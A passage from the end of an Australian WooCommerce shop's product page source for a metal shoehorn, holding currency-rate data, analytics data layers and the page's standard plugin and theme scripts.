7495353221893310546875,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8745.120000000000800355337560176849365234375,"GYD":208.8799999999999954525264911353588104248046875,"HTG":130.849999999999994315658113919198513031005859375,"HNL":26.339999999999999857891452847979962825775146484375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":321.30000000000001136868377216160297393798828125,"ISK":122.3700000000000045474735088646411895751953125,"INR":91.7099999999999937472239253111183643341064453125,"IDR":16741,"IRR":42086,"IQD":1307.8699999999998908606357872486114501953125,"ILS":3.12000000000000010658141036401502788066864013671875,"JMD":157.159999999999996589394868351519107818603515625,"JPY":154.289999999999992041921359486877918243408203125,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":501.66000000000002501110429875552654266357421875,"KES":128.789999999999992041921359486877918243408203125,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21539.5999999999985448084771633148193359375,"LBP":89406.10000000000582076609134674072265625,"LSL":16.010000000000001563194018672220408916473388671875,"LRD":184.710000000000007958078640513122081756591796875,"LYD":6.29999999999999982236431605997495353221893310546875,"MOP":8.019999999999999573674358543939888477325439453125,"MKD":51.86999999999999744204615126363933086395263671875,"MGA":4502.75,"MWK":1731.200000000000045474735088646411895751953125,"MYR":3.970000000000000195399252334027551114559173583984375,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.52000000000000312638803734444081783294677734375,"MXN":17.35000000000000142108547152020037174224853515625,"MDL":16.730000000000000426325641456060111522674560546875,"MNT":3560,"MAD":9.07000000000000028421709430404007434844970703125,"MZN":63.8299999999999982946974341757595539093017578125,"NAD":16.010000000000001563194018672220408916473388671875,"NPR":145.169999999999987494447850622236728668212890625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.480000000000000426325641456060111522674560546875,"NZD":1.6799999999999999378275106209912337362766265869140625,"NIO":36.74000000000000198951966012828052043914794921875,"NGN":1413.1199999999998908606357872486114501953125,"KPW":900,"NOK":9.7799999999999993605115378159098327159881591796875,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.57999999999998408384271897375583648681640625,"PAB":1,"PGK":4.3300000000000000710542735760100185871124267578125,"PYG":6709.8599999999996725819073617458343505859375,"PHP":59.1099999999999994315658113919198513031005859375,"PLN":3.54000000000000003552713678800500929355621337890625,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.29000000000000003552713678800500929355621337890625,"RUB":76.5199999999999960209606797434389591217041015625,"RWF":1456.680000000000063664629124104976654052734375,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":98.840000000000003410605131648480892181396484375,"SCR":14.3499999999999996447286321199499070644378662109375,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.350000000000000088817841970012523233890533447265625,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":569.6000000000000227373675443232059478759765625,"ZAR":16.03999999999999914734871708787977695465087890625,"KRW":1451.3800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.1100000000000136424205265939235687255859375,"SDG":601.5,"SRD":38.13000000000000255795384873636066913604736328125,"SZL":16,"SEK":8.9399999999999995026200849679298698902130126953125,"CHF":0.7800000000000000266453525910037569701671600341796875,"SYP":13002,"TJS":9.32000000000000028421709430404007434844970703125,"TZS":2535.46999999999979991116560995578765869140625,"THB":31.260000000000001563194018672220408916473388671875,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.87999999999999989341858963598497211933135986328125,"TRY":43.3900000000000005684341886080801486968994140625,"TMT":3.45999999999999996447286321199499070644378662109375,"UGX":3539.38999999999987267074175179004669189453125,"UAH":43.03999999999999914734871708787977695465087890625,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.469999999999998863131622783839702606201171875,"UZS":12065.70000000000072759576141834259033203125,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26184.86999999999898136593401432037353515625,"XOF":552.279999999999972715158946812152862548828125,"YER":238.259999999999990905052982270717620849609375,"ZMW":19.489999999999998436805981327779591083526611328125,"AUD":1.4499999999999999555910790149937383830547332763671875},"lastrates":"1769506592","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260128" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":71.2699999999999960209606797434389591217041015625,"items":[{"item_id":17798665,"item_name":"Get Your Shoe On Metal Shoehorn 18  Long","sku":"B731-BJ100144","price":71.2699999999999960209606797434389591217041015625,"stocklevel":500,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Miscellaneous","item_category2":"Aids To Daily Living","item_category3":"Aids","id":17798665}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Saturday 7. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":17798665,"name":"Get Your Shoe On Metal Shoehorn 18  Long","categories":[{"name":"Aids"}],"prices":{"price":7127,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798665"}}},"products":[{"id":17798628,"name":"Pill Organizer Weekly w/28 Com One Week Plus Today'  Blue","categories":[{"name":"Aids"}],"prices":{"price":7616,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798628"}}},{"id":17798664,"name":"Pill Organizer 7-Day Medium","categories":[{"name":"Aids"}],"prices":{"price":6882,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798664"}}},{"id":17686348,"name":"Shoe Laces Coiler  Black (pr)","categories":[{"name":"Aids"}],"prices":{"price":7617,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17686348"}}},{"id":17716112,"name":"Nosey Glass  8 oz.","categories":[{"name":"Aids"}],"prices":{"price":7658,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17716112"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
